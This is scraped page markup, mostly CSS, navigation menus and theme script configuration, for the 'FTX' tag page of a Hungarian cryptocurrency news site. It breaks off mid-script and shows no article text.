.tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_63 .tdb-head-search-btn svg{width:20px}.tdi_63 .tdb-search-icon-svg{width:48px;height:48px}.tdi_63{display:inline-block}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{left:auto;right:0}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-btn-icon{top:0px}.tdi_63 .result-msg{text-align:center}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_63 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 5px}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            <div data-rocket-location-hash="8fb7d864c6d827ccf90af6780242e33a" class="td-main-content-wrap td-container-wrap">
    <div data-rocket-location-hash="33855b41aedc5de584ffe3b30f7f7d29" class="tdc-content-wrap">
        <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>.tdi_65{min-height:0}</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}.tdi_67{padding-top:48px!important}.tdi_67 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_70 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:18px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_70 .tdb-bread-sep{font-size:8px;margin:0 5px}.tdi_70,.tdi_70 a{color:#000000}.tdi_70 .tdb-bread-sep-svg svg,.tdi_70 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_70 a:hover{color:#fbb03b}.td-theme-wrap .tdi_70{text-align:left}.tdi_70{font-family:Poppins!important;letter-spacing:0.5px!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.kriptoworld.hu/">Kezdőlap</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Címkék</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">FTX</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.kriptoworld.hu/",
                                "name": "Kezdőlap"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Címkék"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "FTX"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_71 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-bottom:40px!important}@media (max-width:767px){.tdi_71{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_71{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-bottom:20px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_71 .tdb-title-text{color:#000000;font-family:Poppins!important;font-size:36px!important;font-weight:600!important}.tdi_71 .tdb-title-line:after{height:2px;bottom:40%}.tdi_71 .tdb-title-line{height:50px}.td-theme-wrap .tdi_71{text-align:left}.tdi_71 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_71 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">FTX</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_72 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-bottom:48px!important}@media (max-width:767px){.tdi_72{margin-bottom:40px!important}}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_72 .entry-thumb{background-position:center 50%}.tdi_72 .td-image-wrap{padding-bottom:60%}.tdi_72 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_72 .td-image-container{display:block;order:0}.ie10 .tdi_72 .td-module-meta-info,.ie11 .tdi_72 .td-module-meta-info{flex:auto}.tdi_72 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}body .tdi_72 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_72 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_72 .tdb_module_rec{width:100%}.tdi_72 .td_module_wrap{padding-left:12.5px;padding-right:12.5px}.tdi_72 .tdb-block-inner{margin-left:-12.5px;margin-right:-12.5px;row-gap:calc(12.5px * 2)}.tdi_72 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_72 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_72 .td-post-vid-time{display:block}.tdi_72 .td-post-category{padding:15px;border-color:#aaa;border-width:0px;border-style:solid;background-color:#fbb03b;color:#ffffff;font-family:Poppins!important;font-size:12px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_72 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_72 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_72 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_72 .td-read-more{display:none}.tdi_72 .td-author-date{display:inline}.tdi_72 .td-post-author-name{display:inline-block}.tdi_72 .td-post-date,.tdi_72 .td-post-author-name span{display:inline-block;color:#444444}.tdi_72 .entry-review-stars{display:none}.tdi_72 .td-icon-star,.tdi_72 .td-icon-star-empty,.tdi_72 .td-icon-star-half{font-size:15px}.tdi_72 .td-module-comments{display:none}.tdi_72 .td-post-category:hover{background-color:#111111;color:#ffffff}.tdi_72 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_72 .td_module_wrap:hover .td-module-title a{color:#fbb03b}.tdi_72 .td-post-author-name a{color:#000000}.tdi_72 .td-post-author-name:hover a{color:#fbb03b}.tdi_72 .td-excerpt{color:#444444;margin:20px 0 40px 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap,.tdi_72 .page-nav,.tdi_72 .td-load-more-wrap{margin-top:30px}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_72 .page-nav a,.tdi_72 .page-nav .current,.tdi_72 .page-nav .extend,.tdi_72 .page-nav .pages,.tdi_72 .td-load-more-wrap a{padding:12px 16px 11px;border-width:1px}.tdi_72 .page-nav .pages{padding-right:0;border-style:solid;border-color:transparent;border-right-width:0}.tdi_72 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_72 .td-load-more-wrap a i,.tdi_72 .page-nav a i{font-size:12px}.tdi_72 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_72.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_72 .page-nav .page-nav-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_72 .page-nav a,.tdi_72 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-color:#eaeaea}.tdi_72 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_72 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_72.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_72.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_72 .page-nav .page-nav-icon-svg svg,.tdi_72 .page-nav .page-nav-icon-svg svg *{fill:#000000}.tdi_72 .page-nav .current{color:#fbb03b;background-color:#ffffff;border-color:#eaeaea}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_72 .page-nav a:hover,.tdi_72 .td-load-more-wrap a:hover{color:#fbb03b;background-color:#ffffff;border-color:#eaeaea}.tdi_72 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_72 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_72 .page-nav a:hover .page-nav-icon-svg svg,.tdi_72 .page-nav a:hover .page-nav-icon-svg svg *{fill:#fbb03b}.tdi_72 .entry-title{margin:0px;font-family:Poppins!important;font-size:24px!important;line-height:1.3!important;font-weight:600!important}.tdi_72 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_72 .td-block-title a,.tdi_72 .td-block-title span{font-family:Poppins!important;font-size:24px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_72 .page-nav a,.tdi_72 .page-nav span,.tdi_72 .td-load-more-wrap a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_72 .td-author-date,.tdi_72 .tdb-author-photo,.tdi_72 .td-post-author-name a,.tdi_72 .td-author-date .entry-date,.tdi_72 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_72 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_72 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(10px * 2)}.tdi_72 .td-module-container:before{bottom:-10px}.tdi_72 .td-post-category{padding:12px}.tdi_72 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_72 .td-excerpt{margin:15px 0 35px 0;font-size:13px!important}.tdi_72 .entry-title{font-size:19px!important}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .td-module-meta-info{padding:15px 10px}.tdi_72 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_72 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px;row-gap:calc(7.5px * 2)}.tdi_72 .td-module-container:before{bottom:-7.5px}.tdi_72 .td-post-category{padding:10px;font-size:11px!important}.tdi_72 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_72 .td-excerpt{margin:10px 0 30px 0;font-size:12px!important}.tdi_72 .entry-title{font-size:17px!important}.tdi_72 .td-author-date,.tdi_72 .tdb-author-photo,.tdi_72 .td-post-author-name a,.tdi_72 .td-author-date .entry-date,.tdi_72 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_72 .td-image-wrap{padding-bottom:70%}.tdi_72 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_72 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_72 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(12.5px * 2)}.tdi_72 .td-module-container:before{bottom:-12.5px}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_72 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_72 = new tdBlock();
block_tdi_72.id = "tdi_72";
block_tdi_72.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjUiLCJsYW5kc2NhcGUiOiIyMCIsInBob25lIjoiMCJ9","modules_category":"image","show_excerpt":"","show_btn":"none","ajax_pagination":"load_more","hide_audio":"yes","art_title":"0","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxOSJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","title_txt":"#000000","title_txt_hover":"#fbb03b","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","modules_category_padding":"eyJhbGwiOiIxNXB4IiwicG9ydHJhaXQiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTJweCJ9","modules_cat_border":"0","f_cat_font_family":"702","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"#fbb03b","cat_bg_hover":"#111111","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_transform":"uppercase","art_excerpt":"eyJhbGwiOiIyMHB4IDAgNDBweCAwIiwibGFuZHNjYXBlIjoiMTVweCAwIDM1cHggMCIsInBvcnRyYWl0IjoiMTBweCAwIDMwcHggMCJ9","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","ex_txt":"#444444","limit":"8","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","excerpt_middle":"yes","show_review":"none","show_com":"none","pag_space":"30","pag_border_width":"1","meta_info_border_size":"0 1px 1px 1px","all_underline_color":"","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#444444","pag_h_text":"#fbb03b","pag_a_text":"#fbb03b","pag_bg":"#ffffff","pag_h_bg":"#ffffff","pag_a_bg":"#ffffff","pag_text":"#000000","f_pag_font_family":"702","f_pag_font_transform":"uppercase","f_pag_font_size":"12","f_pag_font_spacing":"0.5","next_tdicon":"td-icon-down","pag_padding":"12px 16px 